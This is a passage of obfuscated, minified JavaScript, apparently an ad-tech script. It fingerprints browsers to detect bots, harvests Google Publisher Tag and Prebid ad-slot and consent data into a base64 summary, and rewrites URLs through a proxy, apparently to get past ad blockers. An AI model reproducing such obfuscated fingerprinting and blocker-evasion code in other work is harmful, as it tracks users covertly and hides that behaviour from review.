0x0===J9[aQ(0x394)]&&(/Sequentum/i[aQ(0xf5e)](J9[aQ(0x270)])?aQ(0xd79):void 0x0);},'detectWindowSize':function(J8){const aY=dS;var J9=J8[aY(0xa25)],Jf=J8[aY(0x41a)];if(0x0!==J9[aY(0x394)]||0x0!==Jf[aY(0x394)])return!0x1;var Jn=J9[aY(0x270)],Jl=Jn[aY(0x9da)],JJ=Jn[aY(0xf5b)];return Jf[aY(0x270)]&&0x0===Jl&&0x0===JJ?lL:void 0x0;},'detectMimeTypesConsistent':function(J8){const az=dS;var J9=J8[az(0x10cc)];if(0x0===J9[az(0x394)]&&!J9[az(0x270)])return lx;},'detectProductSub':function(J8){const ay=dS;var J9=J8[ay(0x87b)],Jf=J8[ay(0x1c3)];return 0x0===J9[ay(0x394)]&&0x0===Jf[ay(0x394)]&&(ay(0x1014)!==Jf[ay(0x270)]&&ay(0x883)!==Jf[ay(0x270)]&&ay(0xbac)!==Jf[ay(0x270)]&&ay(0xb6c)!==Jf[ay(0x270)]||ay(0x815)===J9[ay(0x270)]?void 0x0:lx);},'detectDistinctiveProperties':function(J8){const ag=dS;var J9=J8[ag(0x5f5)];if(0x0!==J9[ag(0x394)])return!0x1;var Jf,Jn=J9[ag(0x270)];for(Jf in Jn)if(Jn[Jf])return Jf;}};function lR(){const ad=dS;var J8,J9,Jf=window,Jn=navigator;return lI([ad(0xabf)in Jn,ad(0x784)in Jn,0x0===Jn[ad(0x435)][ad(0x4b3)](ad(0x1ad)),ad(0x1029)in Jf,ad(0xfe2)in Jf,ad(0xcd7)in Jf,ad(0x1071)in Jf])>=0x5?ad(0x2a2):lI([ad(0x29e)in Jf,ad(0xee9)in Jf,ad(0xf77)in Jf,0x0===Jn[ad(0x435)][ad(0x4b3)](ad(0xc35)),ad(0x1dd)in Jn,ad(0xc7a)in Jf])>=0x4?ad(0x91d):lI([ad(0x5bc)in navigator,ad(0x548)in(null!==(J9=null===(J8=document[ad(0x6f8)])||void 0x0===J8?void 0x0:J8[ad(0x52f)])&&void 0x0!==J9?J9:{}),ad(0xed3)in Jf,ad(0xae7)in Jf,ad(0xcde)in Jf,ad(0xb46)in Jf])>=0x4?ad(0x185):ad(0xf2d);}var lZ={'android':function(){const aw=dS;var J8=lR(),J9=aw(0x2a2)===J8,Jf=aw(0x185)===J8;if(!J9&&!Jf)return!0x1;var Jn=window;return lI([aw(0xb84)in Jn,aw(0x46a)in Jn,J9&&!(aw(0xa17)in Jn),Jf&&/android/i[aw(0xf5e)](navigator[aw(0x380)])])>=0x2;},'browserKind':function(){const aE=dS;var J8,J9=null===(J8=navigator[aE(0x86b)])||void 0x0===J8?void 0x0:J8[aE(0x558)]();return lW(J9,aE(0x407))?aE(0x37c):lW(J9,aE(0xa37))||lW(J9,aE(0x72b))?aE(0x328):lW(J9,aE(0xb6c))?aE(0xb6c):lW(J9,aE(0x98a))?aE(0x98a):lW(J9,aE(0xbac))||lW(J9,aE(0x48d))?aE(0xbac):lW(J9,aE(0x1014))?aE(0x1014):lW(J9,aE(0x883))?aE(0x883):aE(0xf2d);},'browserEngineKind':lR,'documentFocus':function(){const as=dS;return void 0x0!==document[as(0xd5e)]&&document[as(0xd5e)]();},'userAgent':function(){const ao=dS;return navigator[ao(0x86b)];},'appVersion':function(){const aX=dS;var J8=navigator[aX(0x380)];if(null==J8)throw new lA(-0x1,aX(0xcaf));return J8;},'rtt':function(){const aP=dS;if(void 0x0===navigator[aP(0x612)])throw new lA(-0x1,aP(0x33d));if(void 0x0===navigator[aP(0x612)][aP(0xead)])throw new lA(-0x1,aP(0x1ff));return navigator[aP(0x612)][aP(0xead)];},'windowSize':function(){const aD=dS;return{'outerWidth':window[aD(0x9da)],'outerHeight':window[aD(0xf5b)],'innerWidth':window[aD(0x2c7)],'innerHeight':window[aD(0x5a1)]};},'pluginsLength':function(){const av=dS;if(void 0x0===navigator[av(0xbb5)])throw new lA(-0x1,av(0x93b));if(void 0x0===navigator[av(0xbb5)][av(0x897)])throw new lA(-0x3,av(0x65a));return navigator[av(0xbb5)][av(0x897)];},'pluginsArray':function(){const ac=dS;if(void 0x0===navigator[ac(0xbb5)])throw new lA(-0x1,ac(0x93b));if(void 0x0===window[ac(0x688)])throw new lA(-0x1,ac(0xe00));return navigator[ac(0xbb5)]instanceof PluginArray;},'errorTrace':function(){const aa=dS;try{null[0x0]();}catch(J8){if(J8 instanceof Error&&null!=J8[aa(0x177)])return J8[aa(0x177)][aa(0x287)]();}throw new lA(-0x3,aa(0x9d5));},'productSub':function(){const ar=dS;var J8=navigator[ar(0x87b)];if(void 0x0===J8)throw new lA(-0x1,ar(0xe7b));return J8;},'windowExternal':function(){const aV=dS;if(void 0x0===window[aV(0x718)])throw new lA(-0x1,aV(0xa60));var J8=window[aV(0x718)];if(aV(0xad3)!=typeof J8[aV(0x287)])throw new lA(-0x2,aV(0xc96));return J8[aV(0x287)]();},'mimeTypesConsistent':function(){const aK=dS;if(void 0x0===navigator[aK(0x2e2)])throw new lA(-0x1,aK(0x95c));for(var J8=navigator[aK(0x2e2)],J9=Object[aK(0x1019)](J8)===MimeTypeArray[aK(0xbb0)],Jf=0x0;Jf<J8[aK(0x897)];Jf++)J9&&(J9=Object[aK(0x1019)](J8[Jf])===MimeType[aK(0xbb0)]);return J9;},'evalLength':function(){const aT=dS;return eval[aT(0x287)]()[aT(0x897)];},'webGL':function(){const ap=dS;var J8=document[ap(0x1074)](ap(0x10dc));if(ap(0xad3)!=typeof J8[ap(0x637)])throw new lA(-0x2,ap(0x555));var J9=J8[ap(0x637)](ap(0xe82));if(null===J9)throw new lA(-0x4,ap(0x833));if(ap(0xad3)!=typeof J9[ap(0x6e1)])throw new lA(-0x2,ap(0x4db));return{'vendor':J9[ap(0x6e1)](J9[ap(0x1f0)]),'renderer':J9[ap(0x6e1)](J9[ap(0x144)])};},'webDriver':function(){const aS=dS;if(null==navigator[aS(0x4a2)])throw new lA(-0x1,aS(0x47b));return navigator[aS(0x4a2)];},'languages':function(){const ah=dS;var J8,J9=navigator,Jf=[],Jn=J9[ah(0x6f6)]||J9[ah(0xe2f)]||J9[ah(0x141)]||J9[ah(0x108a)];if(void 0x0!==Jn&&Jf[ah(0x3d7)]([Jn]),Array[ah(0x50d)](J9[ah(0xf38)]))ah(0x2a2)===lR()&&lI([!(ah(0x228)in(J8=window)),ah(0x269)in J8,''+J8[ah(0x6a9)]==ah(0x508),''+J8[ah(0x5dd)]==ah(0x3dd)])>=0x3||Jf[ah(0x3d7)](J9[ah(0xf38)]);else{if(ah(0xc57)==typeof J9[ah(0xf38)]){var Jl=J9[ah(0xf38)];Jl&&Jf[ah(0x3d7)](Jl[ah(0x427)](','));}}return Jf;},'notificationPermissions':function(){return lV(this,void 0x0,void 0x0,function(){var J8,J9;return lK(this,function(Jf){const au=a2n;switch(Jf[au(0x54f)]){case 0x0:if(void 0x0===window[au(0xaf2)])throw new lA(-0x1,au(0xbef));if(void 0x0===navigator[au(0x3ca)])throw new lA(-0x1,au(0x747));if(au(0xad3)!=typeof(J8=navigator[au(0x3ca)])[au(0x107f)])throw new lA(-0x2,au(0x698));Jf[au(0x54f)]=0x1;case 0x1:return Jf[au(0xccd)][au(0x3d7)]([0x1,0x3,,0x4]),[0x4,J8[au(0x107f)]({'name':au(0x9d7)})];case 0x2:return J9=Jf[au(0x3b2)](),[0x2,au(0x799)===window[au(0xaf2)][au(0x1042)]&&au(0x424)===J9[au(0x394)]];case 0x3:throw Jf[au(0x3b2)](),new lA(-0x3,au(0x3d4));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const aL=dS;if(void 0x0===document[aL(0x6f8)])throw new lA(-0x1,aL(0x876));var J8=document[aL(0x6f8)];if(aL(0xad3)!=typeof J8[aL(0xe3e)])throw new lA(-0x2,aL(0x51e));return J8[aL(0xe3e)]();},'functionBind':function(){const ax=dS;if(void 0x0===Function[ax(0xbb0)][ax(0x73c)])throw new lA(-0x2,ax(0xcab));return Function[ax(0xbb0)][ax(0x73c)][ax(0x287)]();},'process':function(){const aA=dS;var J8=window[aA(0x576)],J9=aA(0xc6a);if(void 0x0===J8)throw new lA(-0x1,''[aA(0xd59)](J9,aA(0x77a)));if(J8&&aA(0xd2a)!=typeof J8)throw new lA(-0x3,''[aA(0xd59)](J9,aA(0xb16)));return J8;},'distinctiveProps':function(){const aM=dS;var J8,J9,Jf=((J8={})[aM(0x106b)]={'window':[aM(0x106b)]},J8[aM(0xfad)]={'window':[aM(0x6e8)]},J8[aM(0xed0)]={'window':[aM(0x6fd)]},J8[aM(0xcea)]={'window':[aM(0x20f)]},J8[aM(0xa55)]={'window':[aM(0x1107)]},J8[aM(0x1027)]={'window':[aM(0x1027)]},J8[aM(0x223)]={'window':[aM(0x181),aM(0x28e)]},J8[aM(0xb23)]={'window':[aM(0x7ff)]},J8[lS]={'window':[aM(0xbf1),aM(0x437)]},J8[aM(0xa33)]={'window':[aM(0x619)]},J8[lh]={'window':[aM(0xf01),aM(0x6b2),aM(0x1088),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[aM(0x8ce),aM(0x643),aM(0x7a9)]},J8[aM(0x1044)]={'window':[aM(0x5b2)]},J8[aM(0x4a2)]={'window':[aM(0x4a2),aM(0x530),aM(0x10c1),aM(0xfed),aM(0x9fc),aM(0xd7e),aM(0x500)],'document':[aM(0x5a4),aM(0xe4f),aM(0x5ad),aM(0x29d),aM(0x370),aM(0xd3d),aM(0xe64),aM(0x5a4),aM(0xc02),aM(0xa39),aM(0x663),aM(0x905),aM(0x67b),aM(0x94a)]},J8[lL]={'window':[aM(0xac3),aM(0x3a7)]},J8),Jn={},Jl=lC(window),JJ=[];for(J9 in(void 0x0!==window[aM(0xad7)]&&(JJ=lC(window[aM(0xad7)])),Jf)){var Jq=Jf[J9];if(void 0x0!==Jq){var JO=void 0x0!==Jq[aM(0xd67)]&&lk[aM(0xd20)](void 0x0,lT([Jl],Jq[aM(0xd67)],!0x1)),JU=!(void 0x0===Jq[aM(0xad7)]||!JJ[aM(0x897)])&&lk[aM(0xd20)](void 0x0,lT([JJ],Jq[aM(0xad7)],!0x1));Jn[J9]=JO||JU;}}return Jn;}},li=(function(){const aW=dS;function J8(){const aG=a2n;this[aG(0x107b)]=void 0x0,this[aG(0x5ab)]=void 0x0;}return J8[aW(0xbb0)][aW(0xcb3)]=function(){const aC=aW;return this[aC(0x107b)];},J8[aW(0xbb0)][aW(0xae5)]=function(){const ak=aW;return this[ak(0x5ab)];},J8[aW(0xbb0)][aW(0xa5f)]=function(){const aI=aW;if(void 0x0===this[aI(0x107b)])throw new Error(aI(0x454));var J9=function(Jl,JJ){const aH=aI;var Jq={},JO={'bot':!0x1};for(var JU in JJ){var JF=(0x0,JJ[JU])(Jl),JN={'bot':!0x1};aH(0xc57)==typeof JF?JN={'bot':!0x0,'botKind':JF}:JF&&(JN={'bot':!0x0,'botKind':lx}),Jq[JU]=JN,JN[aH(0xa63)]&&(JO=JN);}return[Jq,JO];}(this[aI(0x107b)],lH),Jf=J9[0x0],Jn=J9[0x1];return this[aI(0x5ab)]=Jf,Jn;},J8[aW(0xbb0)][aW(0xf1a)]=function(){return lV(this,void 0x0,void 0x0,function(){var J9;return lK(this,function(Jf){const aR=a2n;switch(Jf[aR(0x54f)]){case 0x0:return J9=this,[0x4,lM(lZ)];case 0x1:return J9[aR(0x107b)]=Jf[aR(0x3b2)](),[0x2,this[aR(0x107b)]];}});});},J8;}());const lb=async J8=>{const aZ=dS;try{if(J9=navigator[aZ(0x86b)],Boolean(J9)&&function(){const ai=aZ;if(lv instanceof RegExp)return lv;try{lv=new RegExp(ai(0xe36),'i');}catch(Jf){lv=la;}return lv;}()[aZ(0xf5e)](J9))return f7['A'][aZ(0xaf1)](aZ(0xecd)[aZ(0xd59)](navigator[aZ(0x86b)])),!0x0;try{const Jf=function(JJ){const ab=aZ;var Jq=(void 0x0===JJ?{}:JJ)[ab(0x720)],JO=void 0x0===Jq||Jq;return lV(this,void 0x0,void 0x0,function(){var JU;return lK(this,function(JF){const am=a2n;switch(JF[am(0x54f)]){case 0x0:return JO&&(function(){const r0=am;if(!(window[r0(0xbe0)]||Math[r0(0x9e5)]()>=0.001))try{var JN=new XMLHttpRequest();JN[r0(0x2ce)](r0(0xae1),r0(0x172)[r0(0xd59)](r0(0x6c1),r0(0x16e)),!0x0),JN[r0(0x1d5)]();}catch(JB){console[r0(0x2c8)](JB);}}()),[0x4,(JU=new li())[am(0xf1a)]()];case 0x1:return JF[am(0x3b2)](),[0x2,JU];}});});}({'monitoring':!0x1})[aZ(0xce7)](JJ=>JJ[aZ(0xa5f)]()),Jn=(0x0,f8['c'])((JJ,Jq)=>setTimeout(()=>Jq(new Error(aZ(0x452))),0x64)),Jl=await Promise[aZ(0x7b5)]([Jf,Jn]);if(Jl&&Jl[aZ(0xa63)])return f7['A'][aZ(0xaf1)](aZ(0x34d)[aZ(0xd59)](Jl[aZ(0x1039)])),!0x0;}catch(JJ){return f7['A'][aZ(0xaf1)](aZ(0x4c8),JJ),!0x1;}}catch(Jq){return f7['A'][aZ(0xaf1)](aZ(0x3fa),Jq),f7['A'][aZ(0x2c8)](Jq,aZ(0xff0)),!0x1;}var J9;if(navigator[aZ(0x86b)][aZ(0x945)](aZ(0x909))||aZ(0xc69)===navigator[aZ(0x86b)]&&aZ(0x9ce)===location[aZ(0xbc7)])return!0x0;try{const JO=[aZ(0x4b9)];if([aZ(0x8e6),aZ(0xfdf)][aZ(0x945)](navigator[aZ(0x86b)])&&JO[aZ(0x62d)](JU=>location[aZ(0xbc7)][aZ(0x7e9)](JU))){const JU=await fetch((0x0,f3['Wq'])({'protectUrlContext':J8,'url':''[aZ(0xd59)](f0['A'][aZ(0x459)],aZ(0x787)),'kind':f3['MN'][aZ(0x272)],'endpoint':f0['A'][aZ(0x459)]}));if(aZ(0xddc)===await JU[aZ(0x102e)]())return!0x0;}}catch(JF){}return!0x1;};async function lm(J8){const r1=dS,J9=await fetch((0x0,f3['Wq'])({'protectUrlContext':J8,'url':''[r1(0xd59)](f0['A'][r1(0x459)],r1(0x33f)),'endpoint':f0['A'][r1(0x459)]}));return await J9[r1(0x3be)]();}var J0=l(0x10b1);function J1(J8){const r2=dS;if(Array[r2(0x50d)](J8)){const J9=J8[r2(0xc12)](J1);return J9[r2(0x897)]>0x0&&r2(0xc57)==typeof J9[0x0]?J9[r2(0xa3e)]((Jf,Jn)=>String(Jf)[r2(0x22c)](String(Jn),void 0x0,{'numeric':!0x0,'sensitivity':r2(0xb8e)})):J9;}if(J8&&r2(0xd2a)==typeof J8&&null!==J8){const Jf=Object[r2(0x1ee)](J8)[r2(0xa3e)](),Jn={};for(const Jl of Jf)Jn[Jl]=J1(J8[Jl]);return Jn;}return J8;}var J2=l(0x10be);const J3=(J8,J9,Jf,Jn)=>{const r3=dS,Jl={};window[r3(0x57d)]=window[r3(0x57d)]||{},window[r3(0x57d)][r3(0x60d)]=window[r3(0x57d)][r3(0x60d)]||[],window[r3(0x57d)][r3(0x60d)][r3(0x3d7)](()=>{const r4=r3,JJ=Math[r4(0xd9a)](performance[r4(0xc18)]());let Jq=!0x1;window[r4(0x57d)][r4(0xf3d)]()[r4(0xca8)](r4(0xf0e),JO=>{const r5=r4;if(Jq)return;const JU=JO[r5(0x838)][r5(0xc48)]()||'';JU&&!Jl[JU]&&(Jl[JU]={'slotRequested':Math[r5(0xd9a)](performance[r5(0xc18)]())});}),window[r4(0x57d)][r4(0xf3d)]()[r4(0xca8)](r4(0x248),JO=>{const r6=r4;if(Jq)return;const JU=JO[r6(0x838)][r6(0xc48)]()||'';if(!JU||!Jl[JU])return;if(JO[r6(0x72c)])return;Jq=!0x0;const JF=Math[r6(0xd9a)](performance[r6(0xc18)]());!function(JN,JB,Jj,JQ,JY,Jz,Jy,Jg){const r7=r6;let Jd=arguments[r7(0x897)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();nf(JN,r7(0xd52),new Map([[r7(0x39e),f0['A'][r7(0xa3a)]],[r7(0x29f),Jj[r7(0x287)]()],[r7(0x361),JQ],[r7(0x8dd),JY[r7(0x287)]()],[r7(0xe53),Jz[r7(0x287)]()],[r7(0x946),Jy[r7(0x287)]()],[r7(0x442),Jg[r7(0x287)]()],...Jd]),JB);}(J8,Jn,Jf,JU,J9,JJ,Jl[JU][r6(0xf0e)],JF);});});};window[dS(0x3fd)]=!0x1,window[dS(0x3fd)]=!0x0;var J4=l(0x1c09),J5=l(0xe8e);window[dS(0x3fd)]=!0x1,window[dS(0x3fd)]=!0x0;const J6={'version':dS(0x86d),'originalHostname':window[dS(0x9e6)][dS(0xbc7)],'configIndex':0x0};(J8=>{const r8=dS;var J9,Jf;if(lc['A'][r8(0xf1a)](),!0x1!==(0x0,J2['aX'])())try{!(function(){const r9=r8,JJ=r9(0xee8)[r9(0xd59)](r9(0xc04),r9(0x2f5)),Jq=document[r9(0x1074)](r9(0x80d));Jq[r9(0xcc9)]=JJ,document[r9(0x5b4)][r9(0xe9b)](Jq);}());}catch(JJ){}fd['A'][r8(0xf1a)](window);const Jn=null===(J9=document[r8(0x645)])||void 0x0===J9?void 0x0:J9[r8(0x21c)](r8(0x53a));if(Jn)window[r8(0x7e4)]('r_'+Jn,'*');else{var Jl;const Jq=null===(Jl=document[r8(0x645)])||void 0x0===Jl?void 0x0:Jl[r8(0x21c)](r8(0xb61));Jq&&window[r8(0x7e4)](Jq,'*');}if(null===(Jf=document[r8(0x645)])||void 0x0===Jf||Jf[r8(0x9c8)](),(function(){const rf=r8;let JO=arguments[rf(0x897)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var JU;if(rf(0xbcc)===location[rf(0xd61)]&&(location[rf(0xd61)]='',f1['A'][rf(0x79d)](rf(0x3f8),null!==(JU=prompt())&&void 0x0!==JU?JU:'',!0x1)),null===document[rf(0x645)])return!0x1;const JF=function(JN,JB,Jj){const rn=rf;let JQ=arguments[rn(0x897)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const JY=(Jz=Jj)?new URL(Jz[rn(0x3bb)](rn(0xedd))?Jz:rn(0x2d5)[rn(0xd59)](Jz)):null;var Jz;if(!JY)return null;const Jy=function(Jd,Jw){const rl=rn;let JE=Jw[rl(0x21c)](rl(0xf4d))||Jw[rl(0x21c)](rl(0x5a8));if(null===JE)throw new Error(rl(0x6e5));return JE=JE[rl(0x3bb)]('//')?Jd[rl(0xcfe)]+JE:JE,new URL(JE,Jd[rl(0x2a7)]);}(JN,JB);if(Jy[rn(0xbc7)]===JY[rn(0xbc7)]&&Jy[rn(0x8cb)]===JY[rn(0x8cb)])return null;Jy[rn(0xe88)]=JY[rn(0xe88)],Jy[rn(0xcfe)]=/localhost|127.0.0.1/[rn(0xf5e)](JY[rn(0xe88)])?rn(0x9bb):rn(0x662),JY[rn(0x8cb)]&&(Jy[rn(0x8cb)]=JY[rn(0x8cb)]),Object[rn(0xf80)](JQ)[rn(0x771)](Jd=>{const rJ=rn;let [Jw,JE]=Jd;Jy[rJ(0xc65)][rJ(0x79d)](Jw,JE);});const Jg=(0x0,nm['R0'])(JB);return Jg[rn(0x866)](rn(0x5a8),Jy[rn(0x2a7)]),Jg;}(location,document[rf(0x645)],f1['A'][rf(0xae1)](rf(0x3f8),!0x1),JO);return!!JF&&(document[rf(0x645)][rf(0xbab)]?(0x0,nm['WH'])(JF,document[rf(0x645)]):(0x0,nm['qj'])(JF),document[rf(0x645)][rf(0x9c8)](),console[rf(0x19a)](rf(0x970)),!0x0);}({'essential':''})))throw new Error(r8(0x769));try{window[r8(0x7b2)](new CustomEvent(r8(0xd6c)));}catch(JO){}return lD[r8(0xfc3)](r8(0x53a))?(window[r8(0x7c3)]=f0['A'][r8(0x968)],(JU=>{const rq=r8;window[rq(0xca8)](rq(0x68e),JF=>{const re=rq;JF[re(0x109e)]&&re(0x33b)===JF[re(0x109e)][re(0xc58)]&&n8(JU,JF[re(0x109e)][re(0x562)],JF[re(0x109e)][re(0x3b8)]);});})(J8),f7['A'][r8(0xf19)](J8),f7['A'][r8(0xaf1)](r8(0x968),f0['A'][r8(0x968)]),f7['A'][r8(0xaf1)](r8(0x705),f0['A'][r8(0xa3a)]),f7['A'][r8(0xaf1)](r8(0x9e6),window[r8(0x9e6)][r8(0x2a7)]),f7['A'][r8(0xaf1)](r8(0x5d9),window[r8(0x5cf)][r8(0x86b)]),f7['A'][r8(0xaf1)](r8(0xbce),n0()),f7['A'][r8(0xaf1)](r8(0xf34),f6['A'][r8(0xdda)]()[r8(0x287)]()),f0['A'][r8(0xaf1)]||r8(0x4b0)===f1['A'][r8(0xae1)](r8(0x100c),!0x1)?((0x0,nL['z'])((0x0,ni['i7'])(r8(0xa5d))),window[r8(0x20d)]=f2['md'],window[r8(0x372)]=f2['ks'],window[r8(0xbca)]=f2['_'],window[r8(0x4f8)]=JU=>(0x0,f3['Wq'])({'protectUrlContext':J8,'url':JU,'kind':f3['MN'][r8(0x910)],'endpoint':f0['A'][r8(0x459)]}),window[r8(0x74f)]=f3['sH'],window[r8(0x976)]=f3['EW'],window[r8(0x9b6)]=JU=>nk({'_window':window,'protectUrlContext':J8,'html':JU}),window[r8(0x10e5)]=JU=>(0x0,nv['dv'])({'protectUrlContext':J8,'stylesheet':JU})):(0x0,nL['z'])((0x0,ni['i7'])()),!0x0):(console[r8(0x19a)](r8(0xe55)),!0x1);})(J6)&&(async J8=>{const rO=dS;try{var J9,Jf,Jn,Jl;null!==(Jf=(J9=window)[rO(0x80b)])&&void 0x0!==Jf||(J9[rO(0x80b)]={}),window[rO(0x80b)][rO(0xf82)]=!0x0,window[rO(0x80b)][rO(0xf79)]=function(){const rU=rO;var JQ,JY,Jz,Jy,Jg,Jd,Jw,JE,Js,Jo,JX,JP,JD,Jv,Jc,Ja,Jr;let JV=arguments[rU(0x897)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const JK=JSON[rU(0x503)](J1({'a_summary':{'gpt':{'paths':null===(JQ=window[rU(0x57d)])||void 0x0===JQ||null===(JQ=JQ[rU(0xf3d)]())||void 0x0===JQ||null===(JQ=JQ[rU(0x262)]())||void 0x0===JQ?void 0x0:JQ[rU(0xc12)](Jh=>Jh[rU(0xc48)]())}},'prebid':{'config':null===(JY=window[rU(0x1f8)])||void 0x0===JY||null===(Jz=JY[rU(0x658)])||void 0x0===Jz?void 0x0:Jz[rU(0xf29)](JY),'userIds':null===(Jy=window[rU(0x1f8)])||void 0x0===Jy||null===(Jg=Jy[rU(0xd72)])||void 0x0===Jg?void 0x0:Jg[rU(0xf29)](Jy),'adUnits':null===(Jd=window[rU(0x1f8)])||void 0x0===Jd?void 0x0:Jd[rU(0x908)],'installedModules':null===(Jw=window[rU(0x1f8)])||void 0x0===Jw?void 0x0:Jw[rU(0x625)],'consentMetadata':null===(JE=window[rU(0x1f8)])||void 0x0===JE||null===(Js=JE[rU(0x154)])||void 0x0===Js?void 0x0:Js[rU(0xf29)](JE)},'prebid_detail':JV?{'bidResponses':null===(Jo=window[rU(0x1f8)])||void 0x0===Jo||null===(JX=Jo[rU(0xd0d)])||void 0x0===JX?void 0x0:JX[rU(0xf29)](Jo),'events':null===(JP=window[rU(0x1f8)])||void 0x0===JP||null===(JD=JP[rU(0xf32)])||void 0x0===JD?void 0x0:JD[rU(0xf29)](JP)}:void 0x0,'gpt':{'config':null===(Jv=window[rU(0x57d)])||void 0x0===Jv||null===(Jc=Jv[rU(0x658)])||void 0x0===Jc?void 0x0:Jc[rU(0xf29)](Jv),'pubads':{'slots':null===(Ja=window[rU(0x57d)])||void 0x0===Ja||null===(Ja=Ja[rU(0xf3d)]())||void 0x0===Ja||null===(Ja=Ja[rU(0x262)]())||void 0x0===Ja?void 0x0:Ja[rU(0xc12)](Jh=>({'adUnitPath':Jh[rU(0xc48)](),'attributeKeys':Jh[rU(0xc70)](),'categoryExclusions':Jh[rU(0x495)](),'clickUrl':Jh[rU(0xdce)](),'slotId':Jh[rU(0x1db)](),'sizes':Jh[rU(0x4df)](),'outOfPage':Jh[rU(0x891)](),'services':Jh[rU(0x627)]()[rU(0xc12)](Ju=>({'name':Ju[rU(0xfa1)]()})),'targeting':Object[rU(0x257)](Jh[rU(0x793)]()[rU(0xc12)](Ju=>[Ju,Jh[rU(0x6f9)](Ju)]))})),'targeting':Object[rU(0x257)](null===(Jr=window[rU(0x57d)])||void 0x0===Jr||null===(Jr=Jr[rU(0xf3d)]())||void 0x0===Jr||null===(Jr=Jr[rU(0x793)]())||void 0x0===Jr?void 0x0:Jr[rU(0xc12)](Jh=>{const rF=rU;var Ju;return[Jh,null===(Ju=window[rF(0x57d)])||void 0x0===Ju||null===(Ju=Ju[rF(0xf3d)]())||void 0x0===Ju?void 0x0:Ju[rF(0x6f9)](Jh)];}))}}})),JT=function(Jh){const rN=rU,Ju=new TextEncoder()[rN(0x8bc)](Jh);let JL='';for(let Jx=0x0;Jx<Ju[rN(0x897)];Jx++)JL+=String[rN(0x100e)](Ju[Jx]);return btoa(JL);}(JK);try{var Jp,JS;null===(Jp=(JS=window)[rU(0xd88)])||void 0x0===Jp||Jp[rU(0xf29)](JS,JT);}catch(Jh){}return JT;};const JO=Math[rO(0xd9a)](performance[rO(0xc18)]());if(nl(0.01),await(async JQ=>{const rB=rO,JY=lb(JQ),Jz=f1['A'][rB(0xae1)](rB(0x907));return Jz?Boolean(Jz):await JY;})(J8)&&!lX(location[rO(0x2a7)])&&!f0['A'][rO(0xaf1)]&&rO(0x4b0)!==f1['A'][rO(0xae1)](rO(0x100c),!0x1))return n5(J8,new Map([[rO(0x7bc),rO(0x767)]])),void f7['A'][rO(0xaf1)](rO(0x545));try{fF();}catch(JQ){f7['A'][rO(0xaf1)](rO(0x3e0)[rO(0xd59)](JQ)),(0x0,fl['Pf'])(JQ,new URL(f0['A'][rO(0x459)])[rO(0xbc7)],async JY=>await f7['A'][rO(0x1080)](rO(0xe19),JY));}const JU=(0x0,J0['i'])();if(!JU)return void f7['A'][rO(0xaf1)](rO(0x1bd));nl(JU[rO(0x1c2)]),f7['A'][rO(0xaf1)](rO(0x284),JU);const JF=(window[rO(0x9e6)][rO(0x242)]+window[rO(0x9e6)][rO(0xd61)])[rO(0x945)](rO(0x2aa))||rO(0x4b0)===f1['A'][rO(0xae1)](rO(0x2aa),!0x1);if(!JU)return f7['A'][rO(0xaf1)](rO(0x712));if(null!==(Jn=null==JU?void 0x0:JU[rO(0x180)])&&void 0x0!==Jn&&!Jn&&window[rO(0xca1)]!==window[rO(0x73b)])return f7['A'][rO(0xaf1)](rO(0x667));if(JU[rO(0xcce)]&&!f0['A'][rO(0xaf1)]&&rO(0x4b0)!==f1['A'][rO(0xae1)](rO(0x100c),!0x1)&&!JF){const [JY,Jz]=await Promise[rO(0x9ac)]([(0x0,fL['H4'])(JU[rO(0xeaa)]),(0x0,fL['jy'])(JU[rO(0x4f0)])]);return n3(J8,JY,JY&&Jz,!0x1),f7['A'][rO(0xaf1)](rO(0x6bf));}if(!JU[rO(0xa4e)]&&!f0['A'][rO(0xaf1)]&&rO(0x4b0)!==f1['A'][rO(0xae1)](rO(0x100c),!0x1)&&!JF)return f7['A'][rO(0xaf1)](rO(0x76d));f1['A'][rO(0xd03)](!!JU[rO(0xf9d)]),(0x0,lP['Nq'])();const [JN,JB]=null!=JU&&JU[rO(0x8a1)]||JF?[!0x0,!0x0]:await Promise[rO(0x9ac)]([(0x0,fL['H4'])(JU[rO(0xeaa)]),(0x0,fL['jy'])(JU[rO(0x4f0)])]);if(window[rO(0x80b)][rO(0x278)]=JN,(0x0,lP['B3'])(),f7['A'][rO(0xaf1)](rO(0x533),JN),f7['A'][rO(0xaf1)](rO(0x457),JB),JU[rO(0x56c)]){const Jy=await async function(Jg){const rt=rO;try{const Jd=f1['A'][rt(0xae1)](rt(0x1089));if(Jd)try{const JE=JSON[rt(0x23a)](Jd);if(JE[rt(0x639)]&&JE[rt(0x639)]+0x5265c00>Date[rt(0xc18)]())return lm(Jg)[rt(0xce7)](Js=>{const rj=rt;Js&&f1['A'][rj(0x79d)](rj(0x1089),JSON[rj(0x503)]({...Js,'cachedAt':Date[rj(0xc18)]()}));}),JE;}catch(Js){}const Jw=await lm(Jg);return Jw&&f1['A'][rt(0x79d)](rt(0x1089),JSON[rt(0x503)]({...Jw,'cachedAt':Date[rt(0xc18)]()})),Jw;}catch(Jo){return f7['A'][rt(0x2c8)](rt(0x30b),Jo),{'ivt':!0x1,'reason':rt(0x2c8)};}}(J8);if(Jy[rO(0x1089)])return n5(J8,new Map([[rO(0x7bc),Jy[rO(0xf17)]],[rO(0x29f),JN[rO(0x287)]()]])),void f7['A'][rO(0xaf1)](rO(0xe29));}n3(J8,JN,JN&&JB,null!==(Jl=JU[rO(0x101d)])&&void 0x0!==Jl&&Jl);try{var JJ;const Jg=null===(JJ=JU[rO(0x2a1)])||void 0x0===JJ?void 0x0:JJ[rO(0x28f)](Jd=>Jd[rO(0x1002)]);var Jq;Jg&&((Jd,Jw,JE,Js,Jo,JX,JP)=>{const rQ=rO,JD=Js?JE:JE/0x2;((Jv,Jc)=>!(['US','CA','DE','FR','AU'][rQ(0x945)](Jv)||Math[rQ(0x9e5)]()>Jc))(Jw,JD)&&(Js&&!Jo&&JX||J3(Jd,JP,Js,JD));})(J8,JU[rO(0x8d5)],JU[rO(0x1c2)],JN,JB,null!==(Jq=Jg[rO(0x595)])&&void 0x0!==Jq&&Jq,JO);}catch(Jd){}function Jj(){const rY=rO;try{const 